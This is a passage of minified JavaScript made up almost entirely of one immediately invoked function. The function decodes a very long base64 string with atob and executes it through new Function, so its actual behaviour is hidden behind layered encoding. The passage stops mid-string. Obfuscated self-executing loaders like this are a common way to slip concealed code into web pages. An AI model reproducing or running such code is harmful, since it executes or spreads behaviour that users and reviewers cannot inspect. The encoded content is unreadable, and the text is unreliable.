!function(){let c=new Function(atob('[base64]/osbfosLrosajosLTosabosaDosbbosLPosaDosafosaHosbrosbDosafosLTosKjosbXosabosb3osbDosafosbrosbzosb3osLPosbbosLvosbXosK7osKPosavosKPosLrosajosaHosbbosafosabosaHosb3osLvosZ7osbLosafosbvosYjosLTosbXosb/[base64]/osbrosLrosajosaXosbLosaHosLPosbnosK7osLTosLTosKjosbXosbzosaHosLvosb/osbbosafosLPosbjosK7osKPosavosKPosKjosbjosK/osbvosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osKjosbjosLjosLjosLrosajosb/osbbosafosLPosb/osK7osbvosYjosLTosbDosbvosbLosaHosZDosbzosbfosbbosZLosafosLTosY7osLvosbjosLrosY3osbrosKjosbnosLjosK7osYDosafosaHosbrosb3osbTosYjosLTosbXosaHosbzosb7osZDosbvosbLosaHosZDosbzosbfosbbosLTosY7osLvosb/osLrosKjosa7osaHosbbosafosabosaHosb3osLPosbnosKjosa7osbDosbzosb3osaDosafosLPosb7osK7osLTosbzosaTosKbosYnosYvosZrosbXosKLosLTosL/osbzosK7osLLosYjosY7osL/osaPosK7osb7osLjosLTosKXosKLosbHosZ/[base64]/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosLrosKjosa7osbbosb/osaDosbbosajosaLosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThn4/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/[base64]/hh5Thh6HhhqXhh6rhh77hh6Xhh5Hhh7bhh4vhhqfhh5nhh6Lhh6nhh7zhhqrhhqfhh5jhh77hh53hh6vhh5Hhh73hh5Thh4Phh4Lhhqfhh7Lhh5jhh6Lhh5bhhqrhh73hhqrhh7nhhqThh7fhh4Lhh4Dhh7Xhh5Dhh5zhh5Hhh5Lhh5fhh4nhh5jhh7zhh4/hh5fhh6fhh77hh73hh7Lhh6Xhh7Dhh5zhh6Xhh5vhh5nhh4/hh6bhh7jhhqThh7/hh6Thh4zhh5Thh4bosLTosL/osbbosLvosLrosLrosKjosbXosabosb3osbDosafosbrosbzosb3osLPosaDosLvosafosL/osabosLrosajosbrosbXosLvosafosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osK7osK7osK7osabosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osLrosajosaHosbbosafosabosaHosb3osLPosafosYjosLTosbbosaXosbbosaHosarosLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosaXosL/osaTosLrosajosaHosbbosafosabosaHosb3osLPosaXosK7osK7osK7osabosYjosaTosY7osKjosa7osL/[base64]/osbbosb3osbTosafosbvosLTosY7osLbosKPosavosKfosLrosLbosKPosavosKfosLrosKjosbDosbzosb3osaDosafosLPosZHosK7osLvosanosLjosZLosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY/osY/osLzosbTosL/osLTosLjosLTosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosYzosLzosbTosL/[base64]/[base64]/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosb/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosbHosaHosbzosaTosaDosbbosaHosZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosaDosarosaDosafosbbosb7osZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osKnosbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LCo6LGV6LCu6LGV6LGI6LC06LGg6LGm6LGx6LGg6LGn6LGh6LC06LGO6LC76LCj6LGr6LCj6LC/6LCj6LGr6LCh6LC66LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LCo6LGh6LG26LGn6LGm6LGh6LG96LCz6LGV6LCo6LGu6LGl6LGy6LGh6LCz6LGU6LCu6LCj6LGr6LCj6LC/6LGb6LCu6LCy6LGI6LGO6LC/6LGa6LC/6LGZ6LC/6LGY6LCu6LCj6LGr6LCg6LGx6LCq6LGy6LGw6LGy6LCj6LCj6LC/6LGf6LCu6LCy6LGI6LGO6LC/6LGe6LCu6LCy6LGI6LGO6LC/6LGd6LCu6LC06LC06LC/6LGc6LCu6LCj6LGr6LCj6LC/6LGD6LC/6LGC6LC/6LGB6LC/6LGA6LC/6LGH6LC/6LGG6LC/6LGF6LC/6LGE6LC/[base64]/6LG26LC76LCj6LGr6LGw6LCr6LG16LC66LC66LC66LCo6LGC6LCu6LG96LG26LGk6LCz6LGQ6LGm6LGg6LGn6LG86LG+6LGW6LGl6LG26LG96LGn6LC76LG06LC76LC04LGU4LGE4LGI4LGJ4LGS4LGV4LGO4LGJ4LGR6LC06LC/[base64]/osbbosLvosKPosavosbXosKPosbLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYDosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThpZ/hpY/hpYzhpYrhpZ/hpYjhpYjosLTosL/osbbosLvosKPosavosKvosKfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYfosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThgJjhgIjhgI7hgIPhgJnhgIvhgI3hgJjhgI/hgI/osLTosL/osbbosLvosKPosavosKLosKPosKTosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYbosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTaldqF2oPagtqB2obaktqL2pPosLTosL/osbbosLvosKPosavosKLosKHosKvosbDosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYXosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThu7nhu6nhu6rhu63hu7/hu67hu7nhu6Lhu6Xhu6Lhu7/osLTosL/osbbosLvosKPosavosbLosbbosKvosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYTosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTho47ho57ho5Lho5Pho4jho4/ho4nho4zho4zho5Pho47ho4josLTosL/osbbosLvosKPosavosKvosbfosKLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosa7osaXosbLosaHosLPosYrosL/osYnosL/osbLosKPosK7osLTosYDosaXosavosbzosYvosbbosaDosanosKvosaXosZXosYTosYLosbjosZzosbvosZvosZvosanosKrosLTosL/osbLosKLosK7osLTosYXosaTosb/osZzosaDosaLosavosKDosbHosKfosKLosKTosYvosabosYnosZTosYHosbzosbvosYfosLTosL/osbLosKHosK7osLTosZnosKfosZLosbvosaHosKTosZnosYLosYTosYLosarosaHosZbosbfosbfosZXosbLosKDosZLosZzosLTosL/osbLosKDosK7osLTosZTosYXosYnosYXosaTosbLosbXosbfosanosZXosbDosafosaTosKvosbTosKfosKbosarosKTosaTosLTosL/osbLosKfosK7osLTosY/osavosKHosKPosLTosLjosLTosZzosZzosbfosaPosbzosbvosZXosaTosLTosKjosYrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosbzosb7osYzosZvosbrosbzosKDosZzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKPosLjosbLosKfosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosKbosYbosbHosYzosYXosKPosbrosYzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKDosLjosbLosKfosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/[base64]/[base64]/osLTosL/[base64]/osa/osZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/[base64]/gpqvgpr7gpq/gpo/gpqbgpq/gpqfgpq/gpqTgpr7osLTosL/osbbosLvosKPosavosKLosKTosbLosKTosLrosLrosY7osLvosLTosbfosbrosaXosLTosLrosKjosZnosK7osZrosYjosLTosaDosafosarosb/osbbosLTosY7osKjosZnosYjosLTosafosbbosavosafosZLosb/osbrosbTosb3osLTosY7osK7osLTosb/[base64]/osbbosYjosLTosb/osbzosbTosLTosY7osLvosbLosKvosLrosKjosa7osa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosKrosLvosLrosajosaXosbLosaHosLPosbLosbLosK7osZrosYjosLTosbDosbvosbrosb/osbfosaHosbbosb3osLTosY7osKjosaTosbvosbrosb/osbbosLvosbLosbLosYjosKPosavosKPosY7osLrosajosZrosYjosLTosaHosbbosb7osbzosaXosbbosZDosbvosbrosb/[base64]/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY3osY/osbfosLjosLvosY/osZfosL3osLrosLzosL/[base64]/osbLosbvosLrosK7osK3osajosafosaHosarosajosaXosbLosaHosLPosbLosbrosK7osb3osbbosaTosLPosYvosZ7osZ/osZvosafosafosaPosYHosbbosaLosabosbbosaDosafosLvosLrosKjosbLosbrosYjosLTosbzosaPosbbosb3osLTosY7osLvosLTosZTosZbosYfosLTosL/osZ3osL/osLLosLLosYjosY7osLrosKjosbLosbrosYjosLTosaDosbbosb3osbfosLTosY7osLvosLrosKjosbLosbrosYjosbTosLvosLTvnI/vnI7vnJLvnIXvnIHvnITvnJnvnJPvnJTvnIHvnJTvnIXvnIPvnIjvnIHvnI7vnIfvnIXosLTosL/[base64]/[base64]/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osLrosajosbrosbXosLvosZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosLrosajosbrosbXosLvosZ/osLrosajosbLosYXosLvosLrosKjosa7osbrosbXosLvosYPosLrosajosbDosYjosLTosbfosbrosaDosaPosbLosafosbDosbvosZbosaXosbbosb3osafosLTosY7osLvosYPosLrosKjosa7osa7osbbosb/[base64]/vkbvvkb/vka/vkbnvkb7vkZrvka/vkbjvkafvkaPvkbnvkbnvkaPvkaXvkaTosLTosL/osbbosLvosKPosavosKHosKbosKXosKTosLrosLrosY7osLvosLrosYjosLTosafosbvosbbosb3osLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosbLosb/osLrosajosbLosKXosLvosZrosLrosKjosZrosK7osabosb3osbfosbbosbXosbrosb3osbbosbfosKjosbrosbXosLvosbLosb/osK7osK7osbTosLvosLTgrJvgrI7grJ3grJLgrIjgrJngrJjosLTosL/osbbosLvosKPosavosKLosKXosKLosKLosLrosLrosLrosajosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/[base64]/[base64]/osaDosbbosajosaXosbLosaHosLPosbLosaPosK7osbLosb/osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosKjosbLosaTosLvosbLosaPosLrosKjosa7osa7osLrosKjosbHosb/[base64]/osbbosZzosb3osb/osarosLTosKnosLLosLLosYjosY7osa7osKjosbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osK7osavosLvosaHosLrosKjosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/[base64]/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osa/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osa/osa/osaDosLvosb3osbbosaTosLPosYbosbrosb3osafosKvosZLosaHosaHosbLosarosLvosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosL/osbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosLrosajosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/osbbosLvosKPosavosKHosKHosKDosbXosLrosLrosY7osYjosbTosLvosLThhbPhhbXhhaLhhbPhhaPhhbLhhanhhaLhhaXosLTosL/[base64]/hqKjhqKHhqK/hqKDhqL/osLTosL/osbbosLvosKPosavosKTosKHosbHosLrosLrosY7osLvosbLosafosYjosLTosafosbzosZnosYDosZzosZ3osLTosY7osLvosLrosLrosKjosbLosanosLvosbLosaXosLrosKjosa7osL/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbbosb/[base64]/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosaTosLvosbLosavosLrosajosbLosKXosLvosZrosLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosbXosKXosKTosKrosKLosanosZjosZLosZDosKDosb7osZHosZTosbrosbzosavosbjosYvosbXosZvosLTosL/osLLosYjosY7osLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYrosZHosZjosbnosKLosbTosZvosKXosb7osZTosYrosbHosbTosKDosavosbvosZLosaPosbjosZfosLTosL/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaDosbbosafosYDosabosbHosaDosbDosaHosbrosbHosbbosK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/[base64]/osbbosLvosKPosavosKLosbfosKLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTvqr/vqrrvqrzvqqfosLTosL/osbbosLvosKPosavosKHosKXosbLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/osbbosLvosKPosavosKLosKXosKrosKTosLrosLrosLjosLTosLTosKjosaXosbLosaHosLPosbLosZDosK7osLTosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/[base64]/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LG06LC76LC075i575iW75ic75iK75iX75iR75ic6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCi6LCm6LC66LC66LC66LC16LC16LC76LGy6LGL6LCu6LCj6LGr6LCn6LCn6LC66LC/6LC46LGy6LGK6LGI6LCj6LGr6LCj6LGO6LGI6LC06LGg6LGj6LG/[base64]/[base64]/6LGx6LCh6LCu6LGy6LGJ6LC76LC66LCo6LG66LG16LC76LGx6LCi6LGv6LGv6LGx6LCh6LC66LGo6LG66LG16LC76LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/6LGg6LG26LC06LC16LC16LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/[base64]/6LGg6LG26LC06LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LCu6LCu6LCu6LG06LC76LC04ZCp4ZCo4ZCr4ZCs4ZC44ZCh4ZC56LC06LC/6LG26LC76LCj6LGr6LCm6LCh6LCh6LC66LC66LC66LGo6LGl6LGy6LGh6LCz6LGx6LCg6LCu6LGy6LGx6LC76LC66LC/6LGx6LCn6LCu6LGW6LC76LC66LC/6LGx6LCm6LCu6LC06LC06LC/6LGx6LCl6LCu6LC06LC06LC/6LGx6LCk6LCu6LC06LC06LC/6LGx6LCr6LCu6LC06LC06LC/6LGx6LCq6LC/6LGx6LGy6LC/6LGx6LGx6LC/6LGx6LGw6LC/6LGx6LG36LC/6LGx6LG26LC/6LGx6LG16LC/6LGx6LG06LC/6LGx6LG76LC/6LGx6LG66LC/[base64]/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGK6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC66LCo6LGJ6LGI6LC06LGg6LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGJ6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KGb6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3ooKvooZHooZ/osLTosKjosbHosKvosK7osLTooIHooZLosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreigpuiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KCg6KCn6KCj6LGP6LGr6LCh6LCj6KCi6KCo6KCt6KCp6KCr6KGT6KCt6KCh6KCj6KGR6KGf6LC06LCo6LGu6LG26LG/6LGg6LG26LGo6LGx6LCm6LCu6LG06LC76LC04bCm4bCL4bCL4bCI4bCQ6LC06LC/6LG26LC76LCj6LGr6LG36LCj6LGw6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LGS6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osb/osb